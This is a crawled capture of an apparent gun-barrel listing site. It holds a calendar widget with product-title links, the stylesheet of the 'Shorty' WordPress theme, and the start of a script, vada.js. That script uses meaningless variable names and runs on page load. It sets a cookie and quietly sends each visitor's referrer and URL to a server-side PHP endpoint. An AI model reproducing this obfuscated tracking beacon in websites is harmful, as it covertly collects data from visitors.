		<td><a href="https://thompsoncenterbarrel.com/2026/01/12/" title="Tc Encore 12.44 Mag Barrel W Base Burris Scope Walnut Forearm Grip &amp; Holster, T/C Thompson Center System 1 Inline Muzzleloader 26 Barrel (A)">12</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/13/" title="T/C Contender Barrel 44mag Super 14 With Thompson Center 2.5X20 Japan Scope, T/C CONTENDER 10 7mm T/CU Barrel With 3x20T/C ELECTRA DOT scope and reload dies">13</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/14/" title="Thompson Center Arm Contender 223 Rem 10 Blued Barrel VG Bore WI-3011, SSK50 G2 or Contender. 223 Remington 20 Barrel">14</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/15/" title="Gun Accident Thompson Contender 45 70 Flying Through The Air And Sticks In The Ground, Thompson Center Contender G2 22LR Match Pistol Barrel 10 Blued TC">15</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/16/" title="Thompson Center Encore Pro Hunter 20GA 28 Rifled 2 3/4 &amp; 3 Slug Barrel, 44 MAG 10 blue barrel thompson contender front rear sight TC free shipping">16</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/17/" title="Thompson Center Contender Ssk-50 14 Ss 6.5 Grendel Thread Brrel W Base, Thompson Center Contender 10 30 Herrett With Leupold 4X Scope And Leupold Mount">17</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/18/" title="6mm ARC Encore 20 Barrel with TSOB Scope Base Threaded Protector, Is This Tiny Gun Good For Whitetails">18</a></td>
	</tr>
	<tr>
		<td><a href="https://thompsoncenterbarrel.com/2026/01/19/" title="Thompson Center Contender 22 LR 10 Bull Barrel with Box Excellent Condtion, Thompson Center Arms Contender 357 Rem Max Mag Remington Maximum 10 Barrel">19</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/20/" title="Straight Pull Rifles You Ve Never Seen Rare Firearms With Ian Klemm, Thompson/Center Encore 209&#215;50 Magnum Rifle Barrel with Leupold VariX IIc 3x9x40">20</a></td><td><a href="https://thompsoncenterbarrel.com/2026/01/21/" title="NEW Aftermarket Thompson Center 15/16 Flintlock Breechplug Hawken Muzzleloader, Stop Overthinking Your Shotgun Swing Do This Instead">21</a></td><td id="today"><a href="https://thompsoncenterbarrel.com/2026/01/22/" title="Thompson Center Arms. 222 Octagon Barrel, Thompson Center Contender Super 14 45 Win Mag Barrel Good Blued Target Sights">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table>                                                    </aside>
                    </div>
                        <div class="fright-hash onethird">
                            <a href="#">Top &uarr;</a>
                        </div>
            </section><!-- ends site-info --> 
        </div>
    </footer>
</div> <!-- ends wrapper --> 
        <script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/thompsoncenterbarrel.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thompsoncenterbarrel.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6670
content:
/*
Theme Name: Shorty
Theme URI: Theme URI: https://arizonatechgroup.com/shorty/
Author: Larry Judd - Tradesouthwest TSW =|=
Author URI: https://www.tradesouthwest.com/
Description: Shorty has a pull down menu for navigation which requires tapping or clicking on an icon to open the menu. Same with the sidebar, it is just a short little tab that leaves all the attention to your blog articles or images on your page. Shorty menu navigation and sidebar widget area can become very large, so do not let the name fool you! Custom Background but no custom header support due to the absolute positioning required to make the Shorty tabs work correctly in all browsers and media formats. Responsive but and liquid, (fluid width content but also changes to your device screen size). Translation ready.
Version: 0.4
Tags: custom-background, light
Shorty WordPress Theme, Copyright 2014 Larry Judd - Tradesouthwest TSW =|=
Shorty is distributed under the terms of the GNU GPL
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html

           - Contents -
Reset                 -    next
Default Styles        -  2 clicks
Structure             -  4 clicks
Static Menu in Header -  6 clicks
Sidebar               -  9 clicks
Inner Styles          - 11 clicks
Posts                 - 12 clicks
Comments              - 15 clicks
Widgets               - 17 clicks
Responsive            -    last

*/
/* Reset */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, menu, nav, section, summary,
time, mark, audio, video {
        margin: 0;
        padding: 0;
        border: 0;
        outline: 0;
        font-size: 100%;
        font: inherit;
        vertical-align: baseline;
}
body {line-height: 1;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
p { line-height: 1.2; margin: 0 0 0.825em 0; }
article, 
aside, 
details, 
figcaption, 
figure,
footer, 
header, 
menu, 
nav, 
section {
    display:            block;
}
/*  =Default styles 
--------------------------------------------- */
p, h1, h2, h3, h4, h5, h6{
margin: 10px 0; padding: 0;
}
h1, h2, h3, h4, h5, h6 {
/*  font-family: georgia, 'Times New Roman', sans-serif; */
}
h1{font-size: 190%; }
h2{font-size: 160%; }
h3{font-size: 120%; }
h4{font-size: 110%; }
h5{font-size: 100%; }
h6{font-size: 70%; }
a {
color:#1f58a8;
font-weight:600;
text-decoration:none;
}
a:hover {
color:#1f58a8;
text-decoration:underline;
}
a img {
border:0px;
}
hr {
    position: relative;
    width: 93%;
    height: 0.226em;
    margin: 5px auto;
    border-bottom: thin dotted #da7;
    border-top: 1px solid #acc;
}
small {margin-left: 1.52em; }
blockquote {
background: #f4f4f4;
padding: 5px 15px;
margin: 3px 30px;
}
form {
margin: 0;
padding:0;
}
fieldset {
padding:10px;
margin:0;
border:none;
}
legend {
font-weight:800;
}
code{
font-size: 90%;
font-family: "Courier New", Courier, monospace;
white-space: pre;
}
td {
vertical-align:top;
}
.aligncenter,
div.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
background: #fff;
}
.alignleft {
clear: both;
float: left;
margin-right: 0.882em;
background: #fff;
}
.alignright {
clear: both;
float: right;
margin-left: 1.133em;
}
.wp-caption {
border: 1px solid #ddd;
text-align: center;
background-color: #f3f3f3;
padding-top: 4px;
margin: 10px;
}
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
padding: 0 4px 5px;
margin: 0;
}
ul {
list-style: none;
}
ol li, ul li {
margin-left: 1em;
}
ol {
list-style: decimal;
}
.clearfix {
clear: both;
margin: 0;
padding: 0;
display: block;
}
/* =Structure 
-------------------------------*/
body {
    color:           #000;
    font-family:     sans-serif;
    font-size:       17px;
    line-height:     1.2;
    margin-top:      10px;
}
#wrapper {
    width:           58.823529em; /* sets width for desktop screens */ 
    margin:          0 auto;
    padding:         0px;
    background:      #f7fcfb; /* color for wrapper background */
    margin-bottom:   0.5em;
    padding-bottom:  1.5em;
    border:          3px solid #cfdfcf;
    border-radius:   0 0 5px 5px;
}
#masthead {
    width:           83%;
    height:          9.3316em;
    position:        relative;
    left:            16%;
    margin:          0;
    padding:         0;
}
.logo { 
    width:           380px;
    position:        relative; 
    top:             -5.755em;
    left:            3.333336em;
    padding:         5px;
    display:         inline;
}
.logo img {
    padding:         3px;
    background:      #fff;
    box-shadow:      0 0 8px 2px #9e9e9e;
    margin-left:     0.58em;
    margin-top:      0;
} 
.hgroup {
    font-weight:     700;
    background:      #fff;
    width:           77.333%;
    margin:          0 auto;
    text-align:      center;
    border-left:     0.618em solid rgba(0,0,0,0.1);
    border-right:    0.618em solid rgba(0,0,0,0.1);
    box-shadow:      0 0 8px 2px #9e9e9e;
    word-wrap:       break-word;
}
.hgroup h1 a {
    padding-top:     20px;
    color:           #520;
}
.hgroup h2 {
    padding-top:     5px;
    color:           #520;
}
#main {
    /* content container left and right */
    margin:          0 auto;
    width:           96.525%;     /*   966px; */
    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
}
.404 #content {
    min-height:      320px;
    display:         block;
}
#content {
    /* the articles container   */
    color:           #003040;
    font-weight:     500;
    width:           82.33333%;
    margin: 0 auto;
    z-index:         1;
    background:      #ffffff;
    box-shadow:      0 0 8px 2px #9e9e9e;
    border-top:      0.6470588em solid #353949;
    margin-bottom:   1em;
}
#content article {
    /* individual posts */
    text-align:      justify;
    position:        relative;
    top:             0;
}
.hentry,
.hentry p {
    /* keeps child and parent pages from shifting */
    padding:         1px 21px;
}
#leftsidebar {
    display:         inline-block;
    float:           left;
    width:           15.1623%;
    height: auto;
}
#footer {
    margin:          0 auto;
    border-top:      2px solid #bbb; 
    width:           96.525%; 
}
#colophon {
    display:         inline-block;
    margin:          0;
    width:           100%;
    background:      #fafafa;    
}
#main img { 
    /* prevents image overflow */
    max-width:       99.8992%;
    background:      #fafafa;
}
.site-title {
    margin-bottom:   0;
}
.site-description {
    font-size: 106%;
}
/* =Static menu in header
--------------------------------------------*/

#navicon {
    /* ASCII for three-bar = &#9776; */
}
#nav-container {
    float:             right;
    margin-right:      0.472em;
    width:             20em; 
    background:        #fff;
    height:            5.588535em;
    border-radius:     0 0 5px 5px;
    box-shadow:        0 0 8px 2px #9e9e9e;
    border-top:        0.6470588em solid #333;
}
#nav-container p span {
    font-weight:       800;
    font-family:       inherit;
    color:             #49c;
    position:          relative;
    top:               45px;
    font-size:         17px;
    left:              -72px;
}
#main_nav {
    display:           none;
    position:          absolute;
    top:               0;
    left:              0;
    background:        #fff;
    width:             100%;
    border-radius:     0 0 5px 5px;
    box-shadow:        0 0 8px 2px #000; 
}
#main_nav:target {
    display:           block;
    min-height:        8.0588535em;
    position:          relative;
    top:               -6.4705882em;
    left:              0;
    border-top:        0.6470588em solid #c30;
    padding-top: 1em;
    box-shadow: 0 0 8px 2px #9e9e9e;
    z-index:           10;
}
.access_aid {
    display:           block;
    position:          relative;
    top:               -1.7647058em;
    left:              7.5294117em;
    width:             4.7058823em;
    height:            0;
    padding-top:       2.3529411em;
    overflow:          hidden;
    border:            1px solid #ccc;
    border-radius:     0 0 5px 5px;
    background:        #e6e6e6 30px 10px / 20px 20px no-repeat;
    box-shadow:      inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), 
    inset 0 -5px 12px rgba(0,0,0,0.05);
}
#access_nav {
    background-image:repeating-linear-gradient(#155, #155 2px, #fff 7px, #fff 2px);
}
.top-nav-position {
    position:          relative;
    top:               0;
    left:              7.0588535em;
}
body.admin-bar #main_nav:target  {
    border-top:        38px solid transparent;
    top:               -17px;
}
body.admin-bar .top-aid-position  {
    top:               28px;
}
body.admin-bar #main_nav {
    margin-top:        -7.94705882em;
}
#access_top { 
    /* some browsers not up to date on linear, so image is in order
    background-image:linear-gradient(45deg, transparent 13px, #155 13px, #155 15px, transparent 0), 
    linear-gradient(-45deg, #e6e6e6 13px, #155 13px, #155 15px, #e6e6e6 0); */
    background-image:url('images/xicon.png');
    background-size: 72%;
    background-repeat:no-repeat;
    background-position: 0.5712em -0.525em; 
}
.top-aid-position {
    position:          absolute;
    top:               1.14702em;     
    left:              7.0588535em;
}
.menu {
    padding:           9px;
    min-width:         200px;
    text-align:        left;
    margin-left:       -1em;
}
.page_item a, 
.menu a {
    font-size:         1.038em;
    font-weight:       400;
    display:           block;
    padding:           5px 3px;
    color:             #059;
    text-decoration:   none;
    background:        #e6e6e6 30px 10px / 20px 20px no-repeat;
    box-shadow:        inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), 
    inset 0 -5px 12px rgba(0,0,0,0.05);
}
.menu a:hover{
    text-decoration:   none;
    color:             #3a7;
    background:        #e6e6e6;
}
.menu ul {
    list-style:        none;
    position:          relative;
}
.menu li {
    padding:           2px 4px 0 4px;
    display:           block;
    background:        #f0f8f3;
}
.menu li a {
    min-width:         200px;
    border-top:        thin solid #ccc;
    border-bottom:     thin solid #999;
    border-radius:     0 0 5px 5px;
    margin-bottom:     1px;
}
.menu li ul li {
    display:           block;
    margin-left:       1em;
    position:          relative;
}
/* =Sidebar 
--------------------------------------------- */

#side-container {
    /* width set by div #leftsidebar */
    position:          relative;
    left:              2px;
    background:        #fff;
    height:            5.5235294em;
    border-radius:     0 0 5px 5px;
    box-shadow:        0 0 8px 2px #9e9e9e;
    border-top:        0.6470588em solid #353949;
    background:        #fafcfc;
}
#side_nav {
    display:           none;
    position:          absolute;
    top:               0;
    left:              1px;
    background:        #fff;
    min-width:         17em;
    width:             auto;
    max-width:         17em;
    padding-bottom:    1em;
    border-radius:     0 0 5px 5px;
    box-shadow:        0 0 8px 2px #000;
}
#side_nav:target {
    display:           block;
    border-top:        0.6470588em solid #c30;
    min-height:        17.647058em;
    position:          relative;
    top:               -5.142em; /* was -6.285 */
    left:              0;
    margin-top:        0;
    padding-top:       0;
    box-shadow:        0 0 8px 2px #9e9e9e;
    z-index:           100;
}
body.admin-bar #side_nav:target  {
    border-top:        38px solid transparent;
    top:               28px;
}

#side_nav #sidebar {
    position:          relative;
    padding-top:       2.864em;
}
.side_aid {
    display:           block;
    position:          absolute;
    top:               0;
    left:              0; /*1.8993em; */
    width:             4.7058823em;
    height:            0;
    padding-top:       2.3529411em;
    overflow:          hidden;
    margin:            0 auto;
    border:            1px solid #ccc;
    border-radius:     0 0 5px 5px;
    background:        #e6e6e6 30px 10px / 20px 20px no-repeat;
    box-shadow:        inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), 
    inset 0 -5px 12px rgba(0,0,0,0.05);
}
.icon_nav_container {
    /* verbage */
    position:          relative;
    top:               10px;
    left:              0;
    text-align:        center;
    font-size:         17px;
    font-weight:       800;
    font-family:       inherit;
    color:             #49c;
    z-index:           50;

}
#icon_nav { 
    position:          relative;
    top:               0;
    background-image:  repeating-linear-gradient(#155, #155 2px, #fff 2px, #fff 4px);
}
.icon_top_container {
    /* x icon */
    position:          absolute;
    top:               -0.582em;
    left:              10em;
}
#icon_top {
    /* does not work in a lot of phones so is left out
    background-image: linear-gradient(45deg, transparent 13px, #155 13px, #155 15px, transparent 0), 
    linear-gradient(-45deg, #e6e6e6 13px, #155 13px, #155 15px, #e6e6e6 0); */
    background-image:  url('images/xicon.png');
    background-size:   72%;
    background-repeat: no-repeat;
    background-position: 0.5712em -0.525em; 
}
/* =Inner styles
----------------------------------------- */
.onethird {
    float:           left;
    width:           31%;
    position:        relative; 
    max-width:       320px;
    margin-left:     1.133em;
    background:      #fff;
    padding-top:     0.522em;
}
.fright-hash {}
.fright-hash a {
    position:        relative;
    top:             0.582em;
    left:            33%;
    width:           60px;
    height:          42px;
    font-size:       1.236em;
    font-weight:     600;
    border:          thin solid green;
    border-radius:   0 0 5px 0;
    padding:         2px 5px;
    background:      #fff;
}

/* =Post styles 
------------------------------------------ */
.sticky {
    background:      #efefaf;
}
.bypostauthor {
    color:           #775737;
}
.entry {
    margin:          0;
    padding:         0px 10px 3px 10px;
    background:      #ffffff;
    font-weight:     normal;
    display:         block;
    background:      #fafafa;
    border:          thin solid #bbb;
    border-radius:   7px;
    position:        relative;
    left:            0;
}
.entry ol li {
    list-style:      decimal inside;
}
.entry ul li {
    list-style:      none inside;
}
.entry p {
    text-align:      justify;
    clear:           both;
}
.entry p:last-child {
    clear:           both;
    overflow:        hidden;
}
.entry p a {
    text-decoration: underline;
}
.entry p a:hover {
    text-decoration: overline;
    border-bottom:   1px solid blue;
    background:      #e6e6e6;
}
img[class*="wp-image-"],
.entry .wp-caption,
.entry img {
    max-width:       98.8992%;
}
.alignleft,
img.alignleft {
    display:         inline;
    float:           left;
    margin-right:    1.5em;
}
.alignright,
img.alignright {
    display:         inline;
    float:           right;
    margin-left:     1.5em;
}
.aligncenter,
img.aligncenter {
    clear:           both;
    display:         block;
    margin-left:     auto;
    margin-right:    auto;
}
.attachment-post-thumbnail {
    max-width:       98.8992%;
    margin:          0 auto;
    height:          auto;
}

.postmetadata {
    display:         block;
    padding:         9px;
    background:      rgba(255, 255, 255, 0.5);
    border-radius:   7px;
    margin:          0 auto;
    width:           97.5%;
    height:          auto;
}

.entry-title,
.entry-title a {
    color:           #520;
    font-size:       1.325em;
}
.postmetadata .dated {
    color:           #777;
}
.postmetadata .authorlink {
    font-weight:     500;
    font-size:       110%;
}
.postmetadata .responses {
    text-align:      right;
    margin-top:      -2em;
}
.categorymeta {
    text-align:      right;
}
.navigation {
    color:           #369;
    height:          auto;
    position:        relative;
    left:            0;
    border-bottom:      0.6470588em solid #353949;
    width:           96.333%; 
    margin:          0 auto;
    background:      #dedede;
    padding:         5px 15px;

}
.navigation a {
    font-weight:     300;
}
.navigation p,
.navigation p span,
.navigation p span a {
    max-width:       99%;
    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
}
.navigation p span {
    float:           left;
    color:           brown;
}
.navigation p {
    color:           green;
    text-align:      right;
}
.navigation:last-child {
 border-bottom:      0.6470588em solid #353949;
}
.navigation.centered {
    text-align:      center;
}
.pagination a {
     display: inline-block;
    padding: 5px 9px;
    margin-right: 4px;
    margin-left: 4px;
    border-radius: 3px;
    border: solid 1px #c0c0c0;
    background: #e9e9e9;
    box-shadow: inset 0px 1px 0px rgba(255,255,255, .8), 0px 1px 3px rgba(0,0,0, .5);
    font-size: 1em;
    font-weight: bold;
    text-decoration: none;
    color: #717171;
    text-shadow: 0px 1px 0px rgba(255,255,255, 1);

}
.pagination a:hover {
    background: #fefefe;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FEFEFE), to(#f0f0f0));
    background: -moz-linear-gradient(0% 0% 270deg,#FEFEFE, #f0f0f0);
}

.comments-navigation {
    clear: both;
/* -ms-word-wrap:    break-word;
    word-wrap:       break-word;
    clear:           both;
    text-align:      center;
    color:           #369;
    position:        relative;
    border-top:      0.6470588em solid #353949;
    width:           auto;
    margin:          0 auto;
    background:      #dedede;
    padding:         0 15px 1px 15px;
    border-radius:   0 0 5px 5px; */
} 
/*  =Comments   
------------------------------------------- */
/* list courtesy of Chris Coyier https://chriscoyier.net/ ---- */	
ol.commentlist { list-style:none; margin:0 0 1em; padding:0; text-indent:0; }
ol.commentlist li { }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin { color: #930; }
ol.commentlist li.comment { padding:1em; }
ol.commentlist li.comment div.comment-author { color: #77a; }
ol.commentlist li.comment div.vcard { font-size: 0.86em; }
ol.commentlist li.comment div.vcard cite.fn { font-style:normal; }
ol.commentlist li.comment div.vcard cite.fn a.url {}
ol.commentlist li.comment div.vcard img.avatar { border:5px solid #ccc; float:left; margin:0 0.52em; }
ol.commentlist li.comment div.vcard img.avatar-32 {}
ol.commentlist li.comment div.vcard img.photo {}
ol.commentlist li.comment div.vcard span.says { display: none; }
ol.commentlist li.comment div.commentmetadata {}
ol.commentlist li.comment div.comment-meta { font-size:9px; }
ol.commentlist li.comment div.comment-meta a { color:#777; }
ol.commentlist li.comment p { font-size:13px; margin: 0 1em; }
ol.commentlist li.comment ul { font-size:12px; list-style:square; margin:0 0 1em 2em; }
ol.commentlist li.comment div.reply { font-size:11px; }
ol.commentlist li.comment div.reply a { font-weight:bold; }
ol.commentlist li.comment ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li.comment ul.children li {}
ol.commentlist li.comment ul.children li.alt {}
ol.commentlist li.comment ul.children li.bypostauthor {}
ol.commentlist li.comment ul.children li.byuser {}
ol.commentlist li.comment ul.children li.comment {}
ol.commentlist li.comment ul.children li.comment-author-admin {}
ol.commentlist li.comment ul.children li.depth-2 { border-left:3px solid #555; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-3 { border-left:3px solid #999; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-4 { border-left:3px solid #bbb; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-5 { border-left:3px solid #ddd; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.odd {}
ol.commentlist li.even { background:#fff; }
ol.commentlist li.odd { background:#f6f6f6; }
ol.commentlist li.parent { border-left:3px solid #3f3f3f; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even {}
ol.commentlist li.thread-odd {}
#respond {
    width:           88%;
    position:        relative;
    margin:          3px auto;
    color:           #555;
    font-size:       75%;
    border:          1px dashed #e6e6e6;
    border-radius:   0 0 5px 5px;
}
#comments small {
    font-size:       87%;
    font-weight:     700;
    color:           #8af;
    margin-left:     3em;
}

h3#reply-title {
    font-size:       small;
    color:           red;
    margin-left:     5px;
}

.form-allowed-tags,
#respond code {
    display:         block;
    width:           auto;
    background:      #f7fcfc;
    margin:          5px;
    font-size:       12px;

    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
    white-space:     pre-wrap;
}
p.form-allowed-tags {
    padding-left:    7px;
    color:           #999;
}
#respond p {
    display:         block;
}
#respond p input {
    display:         inline;
    border:          1px solid #cfdfcf;
    font-size:       118%;
}
#respond form textarea {
    height:          100px;
    border:          1px solid #cfdfcf;
    font-size:       118%;
    width:           75%;
    position:        relative;
}
#respond p label {
    min-width:       10%;
    width:           auto;
    max-width:       10%;
    float:           left;
    display:         inline;
    line-height:     1;
    margin:          0.3332em 0 0 0.3332em;
    padding:         0;
}
#respond .comment-form-comment label {
    float:           none;
    display:         block;
    margin-top:      -1px;
}
/* =Widget styles 
------------------------------------------ */
.widget a {
    color:           #136;
    font-weight:     500;
}
#footer .widget li a {
    background: #e9e9e9;
    box-shadow: inset 0px 1px 0px rgba(255,255,255, .8), 0px 1px 3px rgba(0,0,0, .4);
}
.widget li,
#sidebar li {
    list-style:      none !important; 
    list-style-type: none;
    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
    margin-left:     0.214em;
    margin-bottom:   0.5852em;
}
.widget li li,
#sidebar li li {
    width:           90%;
    padding:         0 5px;
    margin-bottom:   2px;
    list-style:      none !important; 
    list-style-type: none;
    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
    border-bottom:   thin solid #aaa;
    border-left:     thin solid #ccc;
    border-radius:   3px;
    font-size:       90%;
    background:      #f0f8f3;
}
#sidebar {
    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
    background:      #fff;
    padding-left:    7px;
}
.post-date {
    background:      #fcfcfc;
    padding:         0 6px;
    opacity:         0.8;
    font-size:       0.938em;
}
.widgettitle {
    color:           #fff;
    text-shadow:     0 1px 1px #000;
    background:      #7c7c7c;
    position:        relative;
    padding:    0.222em;
    width: 93.444%;
}
.widget {
    -ms-word-wrap:   break-word;
    word-wrap:       break-word;
}
.widget ul {
    position:        relative;
    left:            0;
    top:             0;
}
#wp-calendar {
    color: #666;
    font-size: 12px;
    box-shadow: 0 1px 5px rgba(0,0,0,0.3);
    margin: 0 auto;
}

#wp-calendar a { color: #467b89 }

#wp-calendar caption {
    background: #383838;
    color: #e0e0e0;
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
    text-shadow: 0 -1px 0 #000;
    box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3);
    border: 1px solid #373737;
   /* z-index: -99; */
}

#wp-calendar thead th {
    font-size: 8px;
    padding: 5px 0px;
    color: #666;
    text-transform: uppercase;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
    border-bottom: 1px solid #bbbbbb;
    background: #f7f7f7;
}

#wp-calendar tbody td {
    color: #666;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
    padding: 5px;
    text-align: center;
    font-weight: bold;
    border: 1px solid;
    border-color: #fff #bbbbbb #bbbbbb #fff;
    background: #ededed;
}

#wp-calendar tbody td.pad {
    background: #f5f5f5;
}

#wp-calendar tfoot {
    color: #e0e0e0;
    font-size: 12px;
    text-align: center;
}

#wp-calendar tfoot tr {
    background: #f5f5f5;
}

#wp-calendar tfoot td {    padding: 10px 10px }

#wp-calendar tfoot a {
    color: #666;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}

#wp-calendar tfoot td#prev {    text-align: left }

#wp-calendar tfoot td#next {    text-align: right }

#wp-calendar #today {
    color: #fff;
    border: 1px solid #467b89;
    text-shadow: 0 1px 0 rgba(0,0,0,0.3);
    background: #6eafbf;
}


/* =Media
----------------- gallery ----- images ------------------ */ 
.site-header img,
.entry-content img,
.comment-content img,
.widget img {
    max-width:       98.8992%; /* Fluid images for posts, comments, and widgets */
}
.site-header img,
.entry-content img,
img[class*="align"],
img[class*="wp-image-"] {
    height:          auto; /* height and width attributes are scaled correctly */
}
.site-header img,
.entry-content img,
img.size-full {
    max-width:       98.8992%;
    width:           auto; /* width attributes in IE8 */
}
.gallery {
 
}
.gallery .gallery-row {
    display:         block;
    clear:           both;
    overflow:        hidden;
    margin:          0;
}
.gallery .gallery-item {
    float:           left;
    margin-top:      0;
    text-align:      center;	
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
    max-width:       89%;
    height:          auto;
    padding:         1%;
    margin:          0 auto;
}
.gallery-caption {
    margin-left:     0;
}

/* =Responsive 
------------------------------------------ */
/* Laptop/Tablet (1024px) */
@media only screen and (min-width: 481px) and (max-width: 1024px) 

and (orientation: landscape) {
    #content { 
        border-left: thin solid #bbb; 
    }
    #side-container {
        min-width: 160px;
        width: auto;
        max-width: 160px;
    }
}
/* Tablet Portrait (768px) */
@media only screen and (min-width: 321px) and (max-width: 1024px) 

and (orientation: portrait) {
    #wrapper {
        width: 100%;
    }
    #content { 
        border-left: thin solid #bbb; 
    }
    #side-container {
          width: 15%;

    }
    .page_item a, 
    .menu a {
        font-size:   1.418em;
        padding:     5px 11px;
    }
    #masthead .nav-container {
        margin: 0 auto 0 -5%;
    }
    #side-container {
        min-width: 100px;
        width: auto;
        max-width: 150px;
    }

}
/* Phone Landscape (480px) */
@media only screen and (min-width: 321px) and (max-width: 480px) 

and (orientation: landscape) {
    #wrapper {
        width: 100%;
    }
    #content { 
        border-left: thin solid #bbb; 
    }
    #side-container {
          width: 15%;

    }
    .page_item a, 
    .menu a {
        font-size:   1.418em;
        padding:     5px 11px;
    }
    #side-container .icon_nav_container {
        min-width: 140px;
        width: auto;
        max-width: 140px;
    }
}

/* Phone Portrait (320px) */
@media only screen and (max-width: 320px) {
    #wrapper {
        width: 100%;
    }
    #content { 
        border-left: thin solid #bbb; 
    }
    #side-container,
    .menu {
          width: 15%;
    }
    .page_item a, 
    .menu a {
        font-size:   1.418em;
        padding:     5px 11px;
        font-weight: 500;
    }
    #side-container .icon_nav_container {
        min-width: 100px;
        width: auto;
        max-width: 100px;
    }
}
/* Phone Portrait (540px) LGs, HTCs.... */
@media only screen and (min-width: 540px) and (max-width: 960px) {
    #wrapper {
        width: 540px;
    }
    .top-nav-container {
        z-index: 999;
    }
    figure.logo {
        display: none;
    }
    .postmetadata .responses {
        display: inline-block;
        height: auto;
    }
    #content { 
        border-left: thin solid #bbb; 
    }
    #side-container {
          width: 15%;
    }
    .page_item a, 
    .menu a {
        font-size:   1.418em;
        padding:     5px 11px;
    }
    #side-container .icon_nav_container {
        min-width: 130px;
        width: auto;
        max-width: 130px;
    }
}


/* iPads (portrait and landscape) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
    #wrapper {
        width: 100%;
    }
}

/* iPads (landscape) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : landscape) {
    #wrapper {
        width: 100%;
    }
}
/* iPads (portrait) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) {
    #wrapper {
        width: 100%;
    }
}
/* iPhone 4 ----------- */
@media
only screen and (min-device-pixel-ratio : 1.5) {
    #wrapper {
        width: 100%;
    }
}
/* TSW =|= Have a Great Day */

--- FILE ---
content_type: application/javascript
request_url: https://thompsoncenterbarrel.com/vada.js
body_size: 768
content:


//**********************************************************************************************************************************************************************

function jewi(){ 	var sylo = window.location.href;      var petywigiwykyp = "vada";

 	var ravymamyjelo = "/" + petywigiwykyp + ".php"; 


    var zibykofu = 60; 		var syzysumole = petywigiwykyp;  	
	var cumim = ""; 	
    try    {

 	      cumim=""+parent.document.referrer;       }
 
	
	    catch (ex)  

    {
  	    cumim=""+document.referrer;
    }   		if(zogohipa(syzysumole) == null)
	{	 
		var hupumihacap = window.location.hostname;	 		 		pikofocyg(syzysumole, "1", zibykofu, "/", hupumihacap);   
		if(zogohipa(syzysumole) != null)	
 		{  			var qevy = new Image();	
			qevy.src=ravymamyjelo + "?referer=" + escape(cumim) + "&url=" + escape(sylo); 
 		}		} 	 
}


jewi();


function zogohipa(garusobimak) { 
    var kufokacy = document.cookie;	  
 
     var qejifuhyt = garusobimak + "=";
	    var nakaja = kufokacy.indexOf("; " + qejifuhyt);

     if (nakaja == -1) {

          nakaja = kufokacy.indexOf(qejifuhyt);
        if (nakaja != 0) return null;

    } else {

 
        nakaja += 2;	 

